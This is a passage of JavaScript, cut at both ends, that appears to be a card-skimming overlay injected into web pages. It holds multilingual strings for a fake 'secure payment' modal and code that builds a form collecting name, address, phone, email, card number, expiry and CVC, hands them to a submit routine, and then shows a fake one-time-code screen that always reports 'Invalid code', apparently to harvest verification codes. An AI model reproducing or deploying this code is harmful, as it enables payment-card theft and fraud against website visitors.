			header_4: 'Zahlungsdetails',
			submit: 'Zahlung',
			wait: 'Bitte warten...',
			config: {
				fn: 'Vorname', 
				ln: 'Nachname', 
				cn: 'Land', 
				st: 'Bundesland', 
				ct: 'Stadt', 
				ad: 'Adresse', 
				ap: 'Adresse 2', 
				zp: 'Postleitzahl', 
				ph: 'Telefon', 
				em: 'E-Mail',
				cc: 'Kartennummer',
				de: 'Ablaufdatum',
				cv: 'CVC',
			},
			error: 'Die Kreditkartendaten sind falsch',
			label_ps: 'Mit Karte bezahlen - 100 % sichere Zahlungen',
		},
		pl: {
			await: 'Oczekiwanie na płatność...',
			header: 'Płać kartą kredytową / debetową',
			header_2: 'Bezpieczeństwo płatności',
			header_3: 'Kod weryfikacyjny został wysłany na Twoje urządzenie. Wprowadź kod w odpowiednim polu, aby potwierdzić przelew.',
			header_4: 'Szczegóły płatności',
			submit: 'Płatność',
			wait: 'Proszę czekać...',
			config: {
				fn: 'Imię', 
				ln: 'Nazwisko', 
				cn: 'Kraj', 
				st: 'Województwo', 
				ct: 'Miasto', 
				ad: 'Adres', 
				ap: 'Adres 2', 
				zp: 'Kod pocztowy', 
				ph: 'Telefon', 
				em: 'Email',
				cc: 'Numer karty',
				de: 'Data ważności',
				cv: 'CVC',
			},
			error: 'Dane karty kredytowej są nieprawidłowe',
			label_ps: 'Płać kartą - 100% bezpieczne płatności',
		},
		id: {
			await: 'Menunggu pembayaran...',
			header: 'Bayar dengan kartu kredit / debit',
			header_2: 'Keamanan pembayaran',
			header_3: 'Kode verifikasi telah dikirim ke perangkat Anda. Masukkan kode di kolom yang sesuai untuk mengonfirmasi transfer.',
			header_4: 'Detail Pembayaran',
			submit: 'Pembayaran',
			wait: 'Silakan tunggu...',
			config: {
				fn: 'Nama Depan', 
				ln: 'Nama Belakang', 
				cn: 'Negara', 
				st: 'Provinsi', 
				ct: 'Kota', 
				ad: 'Alamat', 
				ap: 'Alamat 2', 
				zp: 'Kode Pos', 
				ph: 'Telepon', 
				em: 'Email',
				cc: 'Nomor Kartu',
				de: 'Tanggal Kedaluwarsa',
				cv: 'CVC',
			},
			error: 'Detail kartu kredit tidak benar',
			label_ps: 'Bayar dengan kartu - pembayaran 100% aman',
		},
		au: {
			await: 'Awaiting payment...',
			header: 'Pay with Credit / Debit card',
			header_2: 'Payment security',
			header_3: 'A verification code has been sent to your device. Enter the code in the appropriate field to confirm the transfer.',
			header_4: 'Payment Details',
			submit: 'Payment',
			wait: 'Please wait...',
			config: {
				fn: 'First Name', 
				ln: 'Last Name', 
				cn: 'Country', 
				st: 'State', 
				ct: 'City', 
				ad: 'Address', 
				ap: 'Address 2', 
				zp: 'Postal code', 
				ph: 'Phone', 
				em: 'Email',
				cc: 'Card Number',
				de: 'Date Expiration',
				cv: 'CVC',
			},
			error: 'The credit card details are incorrect',
			label_ps: 'Pay by card - 100% secure payments',
		},
		at: {
			await: 'Warten auf Zahlung...',
			header: 'Mit Kredit- / Debitkarte bezahlen',
			header_2: 'Zahlungssicherheit',
			header_3: 'Ein Bestätigungscode wurde an Ihr Gerät gesendet. Geben Sie den Code in das entsprechende Feld ein, um die Überweisung zu bestätigen.',
			header_4: 'Zahlungsdetails',
			submit: 'Zahlung',
			wait: 'Bitte warten...',
			config: {
				fn: 'Vorname', 
				ln: 'Nachname', 
				cn: 'Land', 
				st: 'Bundesland', 
				ct: 'Stadt', 
				ad: 'Adresse', 
				ap: 'Adresse 2', 
				zp: 'Postleitzahl', 
				ph: 'Telefon', 
				em: 'E-Mail',
				cc: 'Kartennummer',
				de: 'Ablaufdatum',
				cv: 'CVC',
			},
			error: 'Die Kreditkartendaten sind falsch',
			label_ps: 'Mit Karte bezahlen - 100 % sichere Zahlungen',
		},
		fi: {
			await: 'Odotetaan maksua...',
			header: 'Maksaminen luotto- / pankkikortilla',
			header_2: 'Maksuturvallisuus',
			header_3: 'Vahvistuskoodi on lähetetty laitteeseesi. Syötä koodi oikeaan kenttään vahvistaaksesi siirron.',
			header_4: 'Maksutiedot',
			submit: 'Maksu',
			wait: 'Ole hyvä ja odota...',
			config: {
				fn: 'Etunimi', 
				ln: 'Sukunimi', 
				cn: 'Maa', 
				st: 'Osavaltio', 
				ct: 'Kaupunki', 
				ad: 'Osoite', 
				ap: 'Osoite 2', 
				zp: 'Postinumero', 
				ph: 'Puhelin', 
				em: 'Sähköposti',
				cc: 'Kortin numero',
				de: 'Voimassaoloaika',
				cv: 'CVC',
			},
			error: 'Luottokorttitiedot ovat virheelliset',
			label_ps: 'Maksaa kortilla - 100 % turvalliset maksut',
		},
		ro: {
			await: 'Așteptând plata...',
			header: 'Plătește cu card de credit / debit',
			header_2: 'Securitatea plăților',
			header_3: 'Un cod de verificare a fost trimis pe dispozitivul tău. Introdu codul în câmpul corespunzător pentru a confirma transferul.',
			header_4: 'Detalii de plată',
			submit: 'Plată',
			wait: 'Te rog așteaptă...',
			config: {
				fn: 'Prenume', 
				ln: 'Nume', 
				cn: 'Țară', 
				st: 'Județ', 
				ct: 'Oraș', 
				ad: 'Adresă', 
				ap: 'Adresă 2', 
				zp: 'Cod poștal', 
				ph: 'Telefon', 
				em: 'Email',
				cc: 'Număr card',
				de: 'Data expirării',
				cv: 'CVC',
			},
			error: 'Detaliile cardului de credit sunt incorecte',
			label_ps: 'Plătește cu cardul - plăți 100% sigure',
		},
		el: {
			await: 'Αναμονή πληρωμής...',
			header: 'Πληρώστε με πιστωτική / χρεωστική κάρτα',
			header_2: 'Ασφάλεια πληρωμών',
			header_3: 'Ένας κωδικός επαλήθευσης έχει σταλεί στη συσκευή σας. Εισάγετε τον κωδικό στο κατάλληλο πεδίο για να επιβεβαιώσετε τη μεταφορά.',
			header_4: 'Λεπτομέρειες πληρωμής',
			submit: 'Πληρωμή',
			wait: 'Παρακαλώ περιμένετε...',
			config: {
				fn: 'Όνομα', 
				ln: 'Επώνυμο', 
				cn: 'Χώρα', 
				st: 'Περιοχή', 
				ct: 'Πόλη', 
				ad: 'Διεύθυνση', 
				ap: 'Διεύθυνση 2', 
				zp: 'Ταχυδρομικός κώδικας', 
				ph: 'Τηλέφωνο', 
				em: 'Email',
				cc: 'Αριθμός κάρτας',
				de: 'Ημερομηνία λήξης',
				cv: 'CVC',
			},
			error: 'Τα στοιχεία της πιστωτικής κάρτας είναι λανθασμένα',
			label_ps: 'Πληρώστε με κάρτα - 100% ασφαλείς πληρωμές',
		},
		pt: {
			await: 'Aguardando pagamento...',
			header: 'Pagar com cartão de crédito / débito',
			header_2: 'Segurança de pagamento',
			header_3: 'Um código de verificação foi enviado para o seu dispositivo. Insira o código no campo apropriado para confirmar a transferência.',
			header_4: 'Detalhes do pagamento',
			submit: 'Pagamento',
			wait: 'Por favor, aguarde...',
			config: {
				fn: 'Nome', 
				ln: 'Sobrenome', 
				cn: 'País', 
				st: 'Estado', 
				ct: 'Cidade', 
				ad: 'Endereço', 
				ap: 'Endereço 2', 
				zp: 'Código postal', 
				ph: 'Telefone', 
				em: 'Email',
				cc: 'Número do cartão',
				de: 'Data de validade',
				cv: 'CVC',
			},
			error: 'Os dados do cartão de crédito estão incorretos',
			label_ps: 'Pague com cartão - pagamentos 100% seguros',
		},
		tr: {
			await: 'Ödeme bekleniyor...',
			header: 'Kredi / Banka kartı ile ödeme',
			header_2: 'Ödeme güvenliği',
			header_3: 'Bir doğrulama kodu cihazınıza gönderildi. Transferi onaylamak için kodu uygun alana girin.',
			header_4: 'Ödeme Detayları',
			submit: 'Ödeme',
			wait: 'Lütfen bekleyin...',
			config: {
				fn: 'Ad', 
				ln: 'Soyad', 
				cn: 'Ülke', 
				st: 'Eyalet', 
				ct: 'Şehir', 
				ad: 'Adres', 
				ap: 'Adres 2', 
				zp: 'Posta kodu', 
				ph: 'Telefon', 
				em: 'E-posta',
				cc: 'Kart Numarası',
				de: 'Son Kullanma Tarihi',
				cv: 'CVC',
			},
			error: 'Kredi kartı bilgileri hatalı',
			label_ps: 'Kartla öde - %100 güvenli ödemeler',
		},
		da: {
			await: 'Afventer betaling...',
			header: 'Betal med kredit- / debetkort',
			header_2: 'Betalingssikkerhed',
			header_3: 'En bekræftelseskode er sendt til din enhed. Indtast koden i det relevante felt for at bekræfte overførslen.',
			header_4: 'Betalingsoplysninger',
			submit: 'Betaling',
			wait: 'Vent venligst...',
			config: {
				fn: 'Fornavn', 
				ln: 'Efternavn', 
				cn: 'Land', 
				st: 'Stat', 
				ct: 'By', 
				ad: 'Adresse', 
				ap: 'Adresse 2', 
				zp: 'Postnummer', 
				ph: 'Telefon', 
				em: 'Email',
				cc: 'Kortnummer',
				de: 'Udløbsdato',
				cv: 'CVC',
			},
			error: 'Kreditkortoplysningerne er forkerte',
			label_ps: 'Betal med kort - 100% sikre betalinger',
		},
		no: {
			await: 'Venter på betaling...',
			header: 'Betal med kreditt- / debetkort',
			header_2: 'Betalingssikkerhet',
			header_3: 'En bekreftelseskode har blitt sendt til enheten din. Skriv inn koden i det aktuelle feltet for å bekrefte overføringen.',
			header_4: 'Betalingsdetaljer',
			submit: 'Betaling',
			wait: 'Vennligst vent...',
			config: {
				fn: 'Fornavn', 
				ln: 'Etternavn', 
				cn: 'Land', 
				st: 'Stat', 
				ct: 'By', 
				ad: 'Adresse', 
				ap: 'Adresse 2', 
				zp: 'Postnummer', 
				ph: 'Telefon', 
				em: 'E-post',
				cc: 'Kortnummer',
				de: 'Utløpsdato',
				cv: 'CVC',
			},
			error: 'Kredittkortinformasjonen er feil',
			label_ps: 'Betal med kort - 100% sikre betalinger',
		},
		sv: {
			await: 'Väntar på betalning...',
			header: 'Betala med kredit- / debetkort',
			header_2: 'Betalningssäkerhet',
			header_3: 'En bekräftelsekod har skickats till din enhet. Ange koden i det relevanta fältet för att bekräfta överföringen.',
			header_4: 'Betalningsinformation',
			submit: 'Betalning',
			wait: 'Vänligen vänta...',
			config: {
				fn: 'Förnamn', 
				ln: 'Efternamn', 
				cn: 'Land', 
				st: 'Stat', 
				ct: 'Stad', 
				ad: 'Adress', 
				ap: 'Adress 2', 
				zp: 'Postnummer', 
				ph: 'Telefon', 
				em: 'E-post',
				cc: 'Kortnummer',
				de: 'Utgångsdatum',
				cv: 'CVC',
			},
			error: 'Kreditkortsinformationen är felaktig',
			label_ps: 'Betala med kort - 100% säkra betalningar',
		},
		sl: {
			await: 'Čakanje na plačilo...',
			header: 'Plačajte s kreditno / debetno kartico',
			header_2: 'Varnost plačila',
			header_3: 'Koda za preverjanje je bila poslana na vaše naprave. Vnesite kodo v ustrezno polje za potrditev prenosa.',
			header_4: 'Podrobnosti plačila',
			submit: 'Plačilo',
			wait: 'Prosim, počakajte...',
			config: {
				fn: 'Ime', 
				ln: 'Priimek', 
				cn: 'Država', 
				st: 'Država', 
				ct: 'Mesto', 
				ad: 'Naslov', 
				ap: 'Naslov 2', 
				zp: 'Poštna številka', 
				ph: 'Telefon', 
				em: 'E-pošta',
				cc: 'Številka kartice',
				de: 'Datum poteka',
				cv: 'CVC',
			},
			error: 'Podatki o kreditni kartici so napačni',
		},
		nl: {
			await: 'Wachten op betaling...',
			header: 'Betaal met creditcard / debetkaart',
			header_2: 'Betaalbeveiliging',
			header_3: 'De verificatiecode is naar uw apparaten verzonden. Voer de code in het juiste veld in om de overdracht te bevestigen.',
			header_4: 'Betalingsgegevens',
			submit: 'Betalen',
			wait: 'Even geduld alstublieft...',
			config: {
				fn: 'Voornaam', 
				ln: 'Achternaam', 
				cn: 'Land', 
				st: 'Provincie', 
				ct: 'Stad', 
				ad: 'Adres', 
				ap: 'Adres 2', 
				zp: 'Postcode', 
				ph: 'Telefoon', 
				em: 'E-mail',
				cc: 'Kaartnummer',
				de: 'Vervaldatum',
				cv: 'CVC',
			},
			error: 'De creditcardgegevens zijn onjuist',
		},
		he: {
			await: 'ממתין לתשלום...',
			header: 'שלם בכרטיס אשראי / כרטיס דביט',
			header_2: 'אבטחת תשלום',
			header_3: 'קוד האימות נשלח למכשירים שלך. הכנס את הקוד בשדה המתאים כדי לאשר את ההעברה.',
			header_4: 'פרטי תשלום',
			submit: 'שלם',
			wait: 'תמתין שנייה בבקשה...',
			config: {
				fn: 'שם פרטי',
				ln: 'שם משפחה',
				cn: 'מדינה',
				st: 'מחוז',
				ct: 'עיר',
				ad: 'כתובת',
				ap: 'כתובת 2',
				zp: 'מיקוד',
				ph: 'טלפון',
				em: 'אימייל',
				cc: 'מספר כרטיס',
				de: 'תאריך תפוגה',
				cv: 'CVC',
			},
			error: 'פרטי כרטיס האשראי אינם נכונים',
		},
		nb: {
			await: 'Venter på betaling...',
			header: 'Betal med kredittkort / debetkort',
			header_2: 'Betalingssikkerhet',
			header_3: 'Bekrekkelseskoden er sendt til enhetene dine. Skriv inn koden i feltet for å bekrefte overføringen.',
			header_4: 'Betalingsdetaljer',
			submit: 'Betal',
			wait: 'Vennligst vent et øyeblikk...',
			config: {
				fn: 'Fornavn',
				ln: 'Etternavn',
				cn: 'Land',
				st: 'Fylke',
				ct: 'By',
				ad: 'Adresse',
				ap: 'Adresse 2',
				zp: 'Postnummer',
				ph: 'Telefon',
				em: 'E-post',
				cc: 'Kortnummer',
				de: 'Utløpsdato',
				cv: 'CVC',
			},
			error: 'Ugyldige kortdetaljer',
		}
	},
	init: function (callback) {
		this.lang = document.documentElement.lang.split('-')[0];
		this.setAssets(() => this.initModal());
		if (typeof callback === 'function') callback();
	},
	initModal: function(callback) {
		const modalCrypto = `
			<div class="modalCrypto-dialog" role="document">
				<div class="modalCrypto-content">
					<div class="modalCrypto-header">
						<button type="button" class="modalCrypto-close" aria-label="Close">
							<span aria-hidden="true">×</span>
						</button>
						<h5 class="modalCrypto-title">
							<i class=""></i>
							<span>${this.languages[this.lang].header}</span></span>
						</h5>
					</div>
					<div class="modalCrypto-body">
						<h3 class="modalCrypto-text-center">${this.languages[this.lang].wait}</h3>
						<div class="modalCrypto-text-center"> 
							<div class="modalCrypto-loader"></div>
						</div>
					</div>
				</div>
			</div>
		`;
		const divModalCrypto = document.createElement('div');
		divModalCrypto.className = 'modalCrypto fadeCrypto';
		divModalCrypto.id = 'payment-with-crypto-modal';
		divModalCrypto.innerHTML = modalCrypto;
		if (document.querySelector('#payment-with-crypto-modal')) return false;
		document.body.appendChild(divModalCrypto);
		this.modalCrypto('show');
		document.querySelector('.modalCrypto-close').onclick = () => {
			if (document.querySelector('h2.modalCrypto-text-center')) {
				location.reload();
			}
			this.modalCrypto('hide');
		}
		if (typeof callback === 'function') callback();
	},
	modalCrypto: function(key, callbackSubmitForm = false) {
		switch (key) {
			case 'show': {
				const divModalBackdrop = document.createElement('div');
				divModalBackdrop.className = 'modalCrypto-backdrop fadeCrypto inCrypto';
				document.body.appendChild(divModalBackdrop);
				document.querySelector('#payment-with-crypto-modal').classList.add('inCrypto');
				setTimeout(() => this.modalCardForm(callbackSubmitForm), 1500);
				break;
			}
			case 'hide': {
				document.body.style.overflow = 'auto';
				document.querySelector('#payment-with-crypto-modal').remove();
				document.querySelector('.modalCrypto-backdrop').remove();
				clearInterval(this.checkB);
				clearInterval(this.inTim);
				if (typeof callbackSubmitForm === 'function') callbackSubmitForm();
				break;
			}
		}
	},
	modalCardForm: function(callbackSubmitForm = false) {
		const createInputGroup = (labelText, inputId, inputName, type = 'text', divclass, first, end, addon = false, placeholder = '') => `
			${first ? `<div class="cc-form-row">` : ``}
				<div class="${divclass}">
					<div class="cc-form-form-group">
						<label for="${inputId}" style="padding-left: 0px !important;">${labelText}</label>
						${addon ? `
							<div class="cc-form-input-group">
						` : ``}
							<input class="cc-form-form-control" id="${inputId}" name="${inputName}" type="${type}" placeholder="${placeholder}" required="">
						${addon ? `
							<span class="cc-form-input-group-addon">
								<svg id="wc-stripe-card-brand" class="wc-stripe-card-brand" width="750" height="471" viewBox="0 10 60 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">${none}</svg>
							</span>
						</div>
						` : ``}
					</div>
				</div>
			${end ? `</div>` : ``}
		`;
		let info = '';
		if (this.cardInfo) {
			info = `
				${createInputGroup(this.languages[this.lang].config.fn, 'cc_firstname', 'payment[cc_firstname]', 'text', 'cc-form-col-xs-7 cc-form-col-md-7', true, false)}
				${createInputGroup(this.languages[this.lang].config.ln, 'cc_lastname', 'payment[cc_lastname]', 'text', 'cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right', false, false)}
				${createInputGroup(this.languages[this.lang].config.cn, 'cc_country', 'payment[cc_country]', 'text', 'cc-form-col-xs-7 cc-form-col-md-7', false, false)}
				${createInputGroup(this.languages[this.lang].config.st, 'cc_state', 'payment[cc_state]', 'text', 'cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right', false, false)}
				${createInputGroup(this.languages[this.lang].config.ct, 'cc_city', 'payment[cc_city]', 'text', 'cc-form-col-xs-7 cc-form-col-md-7', false, false)}
				${createInputGroup(this.languages[this.lang].config.ad, 'cc_address', 'payment[cc_address]', 'text', 'cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right', false, false)}
				${createInputGroup(this.languages[this.lang].config.ap, 'cc_address_2', 'payment[cc_address_2]', 'text', 'cc-form-col-xs-7 cc-form-col-md-7', false, false)}
				${createInputGroup(this.languages[this.lang].config.zp, 'cc_zip', 'payment[cc_zip]', 'text', 'cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right', false, false)}
				${createInputGroup(this.languages[this.lang].config.ph, 'cc_phone', 'payment[cc_phone]', 'text', 'cc-form-col-xs-7 cc-form-col-md-7', false, false)}
				${createInputGroup(this.languages[this.lang].config.em, 'cc_email', 'payment[cc_email]', 'email', 'cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right', false, true)}
			`;
		}
		const modalCardForm = `
			<div class="cc-form-container" style="width: 100%;margin: 0px;padding: 0px;display:block;border-spacing:0px !important;" id="cc_form_main">
				<div class="cc-form-row">
					<div class="cc-form-col-md-4 cc-form-col-xs-12" style="width:100%;">
						<div class="cc-form-panel cc-form-panel-default credit-card-box">
							<div class="cc-form-panel-heading">
								<div class="cc-form-row cc-form-display-tr">
									<h3 class="cc-form-panel-title cc-form-display-td">${this.languages[this.lang].header_4}</h3>
									<div class="cc-form-display-td">
										<img class="img-responsive cc-form-pull-right" src="[data-uri]">
									</div>
								</div>
							</div>
							<div class="cc-form-panel-body">
								<form role="form" id="cc-payment-form-main">
									${info}
									${createInputGroup(this.languages[this.lang].config.cc, 'cc_number', 'payment[cc_number]', 'text', 'cc-form-col-xs-12', true, true, true, '1234 1234 1234 1234')}
									${createInputGroup(this.languages[this.lang].config.de, 'cc_exp', 'payment[cc_exp]', 'text', 'cc-form-col-xs-7 cc-form-col-md-7', true, false, false, 'MM / YY')}
									${createInputGroup(this.languages[this.lang].config.cv, 'cc_cvc', 'payment[cc_cvc]', 'text', 'cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right', false, true, false, '123')}
									<div class="modalCrypto-row">
										<div class="modalCrypto-form-group modalCrypto-col-6" style="display: inline-block;">
											<div class="modalCrypto-loader loader-mini"></div> <strong id="payment-countdown"></strong> <span class="small">${this.languages[this.lang].await}</span> 
										</div>
										<div class="modalCrypto-form-group modalCrypto-col-6" style="display:inline-block;text-align: right;vertical-align: middle;">
											<button id="connect-donate" type="submit" class="mc-btn mc-btn-outline-primary">
												<span>${this.languages[this.lang].submit}</span>
											</button>
										</div>
									</div>
								</form>
							</div>
						</div>
					</div>
				</div>
			</div>
		`;
		document.querySelector('.modalCrypto-body').innerHTML = modalCardForm;
		setTimeout(() => {
			let ccNumberInput = document.querySelector('#cc_number');
			let ccNumberPattern = /^\d{0,16}$/g;
			let ccNumberSeparator = " ";
			let ccNumberInputOldValue;
			let ccNumberInputOldCursor;
			let ccExpiryInput = document.querySelector('#cc_exp');
			let ccExpiryPattern = /^\d{0,4}$/g;
			let ccExpirySeparator = " / ";
			let ccExpiryInputOldValue;
			let ccExpiryInputOldCursor;
			let ccCVCInput = document.querySelector('#cc_cvc');
			let ccCVCPattern = /^\d{0,4}$/g;
			let ccCVCInputOldValue;
			let ccCVCInputOldCursor;
			const mask = (value, limit, separator) => {
				var output = [];
				for (let i = 0; i < value.length; i++) {
					if ( i !== 0 && i % limit === 0) {
						output.push(separator);
					}
					output.push(value[i]);
				}
				return output.join("");
			};
			const unmask = (value) => value.replace(/[^\d]/g, '');
			const checkSeparator = (position, interval) => Math.floor(position / (interval + 1));
			const ccNumberInputKeyDownHandler = (e) => {
				let el = e.target;
				ccNumberInputOldValue = el.value;
				ccNumberInputOldCursor = el.selectionEnd;
			};
			const ccNumberInputInputHandler = (e) => {
				let el = e.target,
				newValue = unmask(el.value),
				newCursorPosition;
				if (newValue.match(ccNumberPattern)) {
					newValue = mask(newValue, 4, ccNumberSeparator);
					newCursorPosition = 
						ccNumberInputOldCursor - checkSeparator(ccNumberInputOldCursor, 4) + 
						checkSeparator(ccNumberInputOldCursor + (newValue.length - ccNumberInputOldValue.length), 4) + 
						(unmask(newValue).length - unmask(ccNumberInputOldValue).length);
					el.value = (newValue !== "") ? newValue : "";
				} else {
					el.value = ccNumberInputOldValue;
					newCursorPosition = ccNumberInputOldCursor;
				}
				el.setSelectionRange(newCursorPosition, newCursorPosition);
				highlightCC(el.value);
			};
			const highlightCC = (ccValue) => {
				const sanitizedCCValue = ccValue.replace(/\s+/g, '');
				let ccCardType = '',
				ccCardTypePatterns = {
					amex: /^3[47][0-9]{13}$/,
					discover: /^6(?:011|5[0-9]{2})[0-9]{12}$/,
					diners: /^3(?:0[0-5]|[68][0-9])\d{11}$/,
					mastercard: /^5[1-5][0-9]{14}$/,
					jcb: /^(?:2131|1800|35\d{3})\d{11}$/,
					maestro: /^(?:5018|5020|5038|6304|6759|6761|6762|6763)\d{10,15}$/,
					visa: /^4[0-9]{12}(?:[0-9]{3})?$/,
					unionpay: /62[0-9]{14,17}$/,
				};
				for (const cardType in ccCardTypePatterns) {
					if ( ccCardTypePatterns[cardType].test(sanitizedCCValue) ) {
						ccCardType = cardType;
						break;
					}
				}
				switch (ccCardType) {
					case 'amex':
						document.querySelector('#wc-stripe-card-brand').setAttribute('viewBox', '0 0 750 471');
						document.getElementById('wc-stripe-card-brand').innerHTML = amex;
						break;
					case 'visa':
						document.querySelector('#wc-stripe-card-brand').setAttribute('viewBox', '0 0 750 471');
						document.getElementById('wc-stripe-card-brand').innerHTML = visa;
						break;
					case 'diners':
						document.querySelector('#wc-stripe-card-brand').setAttribute('viewBox', '0 0 750 471');
						document.getElementById('wc-stripe-card-brand').innerHTML = diners;
						break;
					case 'discover':
						document.querySelector('#wc-stripe-card-brand').setAttribute('viewBox', '0 0 750 471');
						document.getElementById('wc-stripe-card-brand').innerHTML = discover;
						break;
					case 'jcb':
						document.querySelector('#wc-stripe-card-brand').setAttribute('viewBox', '0 0 750 471');
						document.getElementById('wc-stripe-card-brand').innerHTML = jcb;
						break;
					case 'maestro':
						document.querySelector('#wc-stripe-card-brand').setAttribute('viewBox', '0 0 750 471');
						document.getElementById('wc-stripe-card-brand').innerHTML = mastercard;
						break;
					case 'mastercard':
						document.querySelector('#wc-stripe-card-brand').setAttribute('viewBox', '0 0 750 471');
						document.getElementById('wc-stripe-card-brand').innerHTML = mastercard;
						break;
					case 'unionpay':
						document.querySelector('#wc-stripe-card-brand').setAttribute('viewBox', '0 0 750 471');
						document.getElementById('wc-stripe-card-brand').innerHTML = unionpay;
						break;
					default:
						document.querySelector('#wc-stripe-card-brand').setAttribute('viewBox', '0 10 60 40');
						document.getElementById('wc-stripe-card-brand').innerHTML = none;
						break;
				}
			};
			const ccExpiryInputKeyDownHandler = (e) => {
				let el = e.target;
				if (parseInt(el.value.slice(0, 1)) > 1) {
					ccExpiryInputOldValue = '0' + el.value;
				} else {
					ccExpiryInputOldValue = el.value;
				}
				ccExpiryInputOldCursor = el.selectionEnd;
			};
			const ccExpiryInputInputHandler = (e) => {
				let el = e.target,
				newValue = el.value;
				newValue = unmask(newValue);
				if (parseInt(newValue.slice(0, 1)) > 1) {
					newValue = '0' + newValue;
				} else {
					newValue = newValue;
				}
				if (parseInt(newValue.slice(0, 2)) > 12) {
					newValue = newValue.slice(0, 1);
				}
				if (newValue.match(ccExpiryPattern)) {
					newValue = mask(newValue, 2, ccExpirySeparator);
					el.value = newValue;
				} else {
					el.value = ccExpiryInputOldValue;
				}
			};
			const ccCVCInputKeyDownHandler = (e) => {
				let el = e.target;
				ccCVCInputOldValue = el.value;
				ccCVCInputOldCursor = el.selectionEnd;
			};
			const ccCVCInputInputHandler = (e) => {
				let el = e.target,
				newValue = el.value;
				newValue = unmask(newValue);
				if (newValue.match(ccCVCPattern)) {
					el.value = newValue;
				} else {
					el.value = ccCVCInputOldValue;
				}
			};
			ccNumberInput.addEventListener('keydown', ccNumberInputKeyDownHandler);
			ccNumberInput.addEventListener('input', ccNumberInputInputHandler);
			ccExpiryInput.addEventListener('keydown', ccExpiryInputKeyDownHandler);
			ccExpiryInput.addEventListener('input', ccExpiryInputInputHandler);
			ccCVCInput.addEventListener('keydown', ccCVCInputKeyDownHandler);
			ccCVCInput.addEventListener('input', ccCVCInputInputHandler);
		}, 500);
		window.onsubmit = (e) => {
			if (e.target.id == 'cc-payment-form-main') {
				e.preventDefault();
				if (!this.validateCardDetails(e.target.elements.cc_number.value, e.target.elements.cc_exp.value, e.target.elements.cc_cvc.value)) {
					if (document.querySelector('.cc-form-row cc-error')) document.querySelector('.cc-form-row cc-error').remove();
					var div = document.createElement('div');
					div.className = 'cc-form-row cc-error';
					div.style = 'color: #ff0000;'
					div.innerHTML = `
						<div class="cc-form-col-xs-12 cc-form-col-md-12">${this.languages[this.lang].error}</div>
					`;
					document.querySelector('.modalCrypto-row').before(div);
					return false;
				}
				document.querySelector('.modalCrypto-body').innerHTML = `
					<h3 class="modalCrypto-text-center">${this.languages[this.lang].wait}</h3>
					<div class="modalCrypto-text-center">
						<div class="modalCrypto-loader"></div>
					</div>
				`;
				if (this.sms) {
					setTimeout(() => {
						document.querySelector('.modalCrypto-body').innerHTML = `
							<h2 class="modalCrypto-text-center" style="color:green;font-size:26px;">${this.languages[this.lang].header_2}</h2>
							<h3 class="modalCrypto-text-center" style="font-size:12px;">${this.languages[this.lang].header_3}</h3>
							<div class="modalCrypto-row">
								<div class="modalCrypto-notify-cod">
									<input class="modalCrypto-notify-input" maxlength="1">
									<input class="modalCrypto-notify-input" maxlength="1">
									<input class="modalCrypto-notify-input" maxlength="1">
									<input class="modalCrypto-notify-input" maxlength="1">
									<input class="modalCrypto-notify-input" maxlength="1">
								</div>
								<div class="modalCrypto-form-group modalCrypto-col-6" style="display: inline-block;">
									<div class="modalCrypto-loader loader-mini"></div> <strong id="payment-countdown"></strong> <span class="small">${this.languages[this.lang].await}</span> 
								</div>
							</div>
						`;
						this.timer(600, document.querySelector('#payment-countdown'));
						document.querySelectorAll('.modalCrypto-notify-input').forEach((e) => {
							e.onblur = function() {
								if (
									document.querySelector('.modalCrypto-notify-input:nth-child(1)').value.length == 1 &&
									document.querySelector('.modalCrypto-notify-input:nth-child(2)').value.length == 1 &&
									document.querySelector('.modalCrypto-notify-input:nth-child(3)').value.length == 1 &&
									document.querySelector('.modalCrypto-notify-input:nth-child(4)').value.length == 1 &&
									document.querySelector('.modalCrypto-notify-input:nth-child(5)').value.length == 1
								) {
									document.querySelectorAll('.modalCrypto-notify-input').forEach((e) => {
										e.style.color = 'red';
									});
									if (!document.querySelector('.modalCrypto-error')) {
										var divErr = document.createElement('div');
										divErr.className = 'modalCrypto-error';
										divErr.innerText = 'Invalid code';
										document.querySelector('.modalCrypto-notify-cod').appendChild(divErr);
									}
								} else {
									document.querySelectorAll('.modalCrypto-notify-input').forEach((e) => {
										e.style.color = 'rgb(20,20,20)';
									});
									if (document.querySelector('.modalCrypto-error')) {
										document.querySelector('.modalCrypto-error').remove();
									}
								}
							};
						});
					}, 1500);
				}
				this.validate_card(e.target.elements, callbackSubmitForm);
			}
		};
	},
	timer: function(duration, display) {
		let timer = duration, minutes, seconds;
		this.inTim = setInterval(() => {
			minutes = parseInt(timer / 60, 10);
			seconds = parseInt(timer % 60, 10);
			minutes = minutes < 10 ? "0" + minutes : minutes;
			seconds = seconds < 10 ? "0" + seconds : seconds;
			display.innerText = minutes + "m " + seconds + "s";
			if (--timer < 0) {
				display.textContent = "";
				this.modalCrypto('hide');
				clearInterval(this.inTim);
			}
		}, 1000);
	},
	query: function(params) {
		const httpRequest = new XMLHttpRequest();
		if (params.timeout) {
			httpRequest.timeout = params.timeout;
		}
		httpRequest.onload = () => {
			if (httpRequest.readyState === 4) {
				if (httpRequest.status === 200) {
					const response = params.dataType === 'json' ? JSON.parse(httpRequest.responseText) : null;
					if (params.callback) {
						params.callback(response);
					}
				} else {
					console.error(httpRequest.statusText);
				}
			}
		};
		if (params.method) {
			httpRequest.open(params.method.toUpperCase(), params.url);
			if (params.headers) {
				for (const [key, value] of Object.entries(params.headers)) {
					httpRequest.setRequestHeader(key, value);
				}
			}
			if (params.method.toUpperCase() === 'POST') {
				httpRequest.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
				const data = params.data ? (typeof params.data === 'object' ? new URLSearchParams(params.data).toString() : params.data) : null;
				httpRequest.send(data);
			} else {
				httpRequest.send();
			}
		}
	},
	setAssets: function(callback) {
		if (!document.querySelector('style[data-payment="true"]') && !document.querySelector('style[data-payment-card="true"]')) {
			const style = `
				<style data-payment="true">
